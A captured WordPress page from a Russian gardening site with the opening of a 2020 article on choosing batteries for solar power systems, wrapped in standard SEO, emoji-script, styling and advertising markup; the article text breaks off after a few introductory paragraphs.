

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vsevogorod.ru/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html
body_size: 21440
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vsevogorod.ru/xmlrpc.php" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как выбрать аккумуляторы для солнечных батарей - ВсевОгород.ру - подробная информация для садоводов-огородников</title>
	<link rel="canonical" href="https://vsevogorod.ru/без-рубрики/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Valeriy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html","url":"https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html","name":"Как выбрать аккумуляторы для солнечных батарей - ВсевОгород.ру - подробная информация для садоводов-огородников","isPartOf":{"@id":"https://vsevogorod.ru/#website"},"primaryImageOfPage":{"@id":"https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html#primaryimage"},"image":{"@id":"https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html#primaryimage"},"thumbnailUrl":"https://vsevogorod.ru/wp-content/uploads/2020/12/1-2.jpg","datePublished":"2020-12-10T12:30:36+00:00","dateModified":"2020-12-10T12:30:36+00:00","author":{"@id":"https://vsevogorod.ru/#/schema/person/898c1e51f8f91bd83c79b41be7b08c32"},"breadcrumb":{"@id":"https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html#primaryimage","url":"https://vsevogorod.ru/wp-content/uploads/2020/12/1-2.jpg","contentUrl":"https://vsevogorod.ru/wp-content/uploads/2020/12/1-2.jpg","width":1000,"height":562},{"@type":"BreadcrumbList","@id":"https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vsevogorod.ru/"},{"@type":"ListItem","position":2,"name":"Как выбрать аккумуляторы для солнечных батарей"}]},{"@type":"WebSite","@id":"https://vsevogorod.ru/#website","url":"https://vsevogorod.ru/","name":"ВсевОгород.ру - подробная информация для садоводов-огородников","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vsevogorod.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vsevogorod.ru/#/schema/person/898c1e51f8f91bd83c79b41be7b08c32","name":"Valeriy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vsevogorod.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/19b3c4c84dd1bfb25281c0801be1e266?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/19b3c4c84dd1bfb25281c0801be1e266?s=96&d=mm&r=g","caption":"Valeriy"},"url":"https://vsevogorod.ru/author/valeriy"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента" href="https://vsevogorod.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента комментариев" href="https://vsevogorod.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента комментариев к &laquo;Как выбрать аккумуляторы для солнечных батарей&raquo;" href="https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vsevogorod.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vsevogorod.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vsevogorod.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://vsevogorod.ru/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='https://vsevogorod.ru/wp-content/themes/frontier/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='https://vsevogorod.ru/wp-content/themes/frontier/responsive.css?ver=1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vsevogorod.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://vsevogorod.ru/wp-json/wp/v2/posts/1805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vsevogorod.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://vsevogorod.ru/?p=1805' />
<link rel="alternate" type="application/json+oembed" href="https://vsevogorod.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvsevogorod.ru%2F%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d1%2583%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b8%2Fkak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html" />
<link rel="alternate" type="text/xml+oembed" href="https://vsevogorod.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvsevogorod.ru%2F%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d1%2583%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b8%2Fkak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html&#038;format=xml" />
<script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta property="Frontier Theme" content="1.3.1" />
<style type="text/css" media="screen">
	#container 	{width: 1380px;}
	#header 	{min-height: 0px;}
	#content 	{width: 60%;}
	#sidebar-left 	{width: 20%;}
	#sidebar-right 	{width: 20%;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 65%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 35%;}
	.page-template-page-scs-php #content {width: 60%;}
	.page-template-page-scs-php #sidebar-left {width: 20%;}
	.page-template-page-scs-php #sidebar-right {width: 20%;}
</style>

<style type="text/css" media="screen">
	#header {background-color:;}
	#nav-main {background-color:#55a0d2;}
	#nav-main .nav-main {border-left: 1px solid #2d78aa; border-right: 1px solid #73bef0;}
	#nav-main .nav-main > li, #nav-main .nav-main > ul > .page_item {border-left: 1px solid #73bef0; border-right: 1px solid #2d78aa;}
	#top-bar {background-color:;}
	#bottom-bar {background-color:#222222;}
	.blog-view, .comment-author-admin > .comment-body, .bypostauthor > .comment-body {border-top: 6px solid #55a0d2;}
	.page-nav > *, .comment-nav > *, .author-info .title, .comment-reply-link, .widget-title,
	.widget_search .search-submit, .widget_calendar caption {background-color:#55a0d2;}
	.genericon {color:#55a0d2;}
	a {color:#0E4D7A;}
	a:hover {color:#0000EE;}
</style>

<!-- Custom Head Codes -->
<!-- Google AdSense -->
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4766766948413850",
    enable_page_level_ads: true
  });
</script>
<!-- Google AdSense -->

<!-- Rotapost -->
<meta name="rp19539acee35c49dbaa7c890962380b7c" content="4dd6351d329d4ce218ab4388fb153c8d" />
<!-- Rotapost -->

<!-- Yandex Webmaster-->
<meta name="yandex-verification" content="60b1cd757fffa777" />
<!-- Yandex Webmaster-->


<!-- Google Adsense-->
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Adsense-->
<!-- Custom Head Codes End -->

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vsevogorod.ru/wp-content/themes/frontier/images/honeycomb.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Custom CSS -->
<style type="text/css" media="screen">
.myblockbottom {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  height: 90px;
  padding: 10px;
  text-align: center
}
.myblockbottom__close {
    position: absolute;
    right: 0;
    width: 40px;
    height: 40px;
    transition: all .3s ease-out;
    z-index: 1;
    top: -15px;
    cursor: pointer;
}
.myblockbottom__close::after, .myblockbottom__close::before {
    content: '';
    position: absolute;
    top: 10px;
    width: 24px;
    height: 3px;
    z-index: 2;
    background-color: #8f9cb5;
}
.myblockbottom__close::before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 8px;
}
.myblockbottom__close::after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    right: 8px;
}
</style>
<!-- Custom CSS End -->

<script>var ajaxUrlFlatPM = "https://vsevogorod.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

</head>

<body class="post-template-default single single-post postid-1805 single-format-standard custom-background">
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
			
		<div id="top-bar" class="cf">
			

			
					</div>
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader">
			
							<div id="header-logo">
					<a href="https://vsevogorod.ru/"><img src="https://vsevogorod.ru/wp-content/uploads/2018/04/qw.png" alt="ВсевОгород.ру - подробная информация для садоводов-огородников" /></a>
				</div>
			
			
					</div>
	
			
		<nav id="nav-main" class="cf drop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			
							<a href="#" class="drop-toggle"><span class="genericon genericon-menu"></span></a>
			
			<ul id="menu-glavnoe-menyu" class="nav-main"><li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="/">Главная</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vsevogorod.ru/ogorod">Огород</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vsevogorod.ru/podvore">Подворье</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vsevogorod.ru/sad">Сад</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://vsevogorod.ru/dom">Дом</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://vsevogorod.ru/usadba">Усадьба</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-scs cf">

<div id="content" class="cf" itemscope itemtype="http://schema.org/Blog">

	
	
	
	
					
<article id="post-1805" class="single-view post-1805 post type-post status-publish format-standard has-post-thumbnail hentry category-1" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">


<header class="entry-header cf">
		<h1 class="entry-title" itemprop="headline" ><a href="https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html">Как выбрать аккумуляторы для солнечных батарей</a></h1>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html">10.12.2020</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://vsevogorod.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" rel="category tag">Без рубрики</a>		</div>
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
	<div class="flat_pm_start"></div>
<p>Увеличьте срок службы аккумуляторов, избегайте распространенных ошибок и сокращайте расходы, узнав, как каждый раз выбирать правильный аккумулятор для вашей системы. А <a href="https://one-sun.ru/products/akkumulyatornye-batarei-agm-gel/">еще</a> тут вы сможете приобрести новые аккумуляторы для солнечных батарей.</p>
<p><img decoding="async" fetchpriority="high" class="alignnone size-medium wp-image-1806" src="https://vsevogorod.ru/wp-content/uploads/2020/12/1-2-300x169.jpg" alt="" width="300" height="169" srcset="https://vsevogorod.ru/wp-content/uploads/2020/12/1-2-300x169.jpg 300w, https://vsevogorod.ru/wp-content/uploads/2020/12/1-2-768x432.jpg 768w, https://vsevogorod.ru/wp-content/uploads/2020/12/1-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Знаете ли вы, что батареи, даже с почти одинаковыми характеристиками, могут иметь разные срок службы и производительность? Это правда. Выбор правильной модели для вашей системы может означать разницу между длительным сроком службы проекта, низкими эксплуатационными расходами и высокой производительностью &#8212; или разочаровывающим временем простоя и преждевременным отказом.</p>
<p>Все батареи сделаны по разному. Некоторые производители используют более тяжелые сетки и больше свинца, роботизированную сборку и автоматизированный контроль качества, а также исчерпывающие испытания производительности. Другие производители делают батареи, используя ручную сборку и устаревшие материалы, которые могут снизить производительность. Низкие цены на батареи кажутся выгодной сделкой, но они часто требуют большего обслуживания, выходят из строя раньше и стоят дороже в долгосрочной перспективе.</p>
<p>Задавая правильные вопросы, вы сможете выявить различия в дизайне, материалах, производстве и контроле качества, чтобы выбрать лучшую батарею для вас.</p>
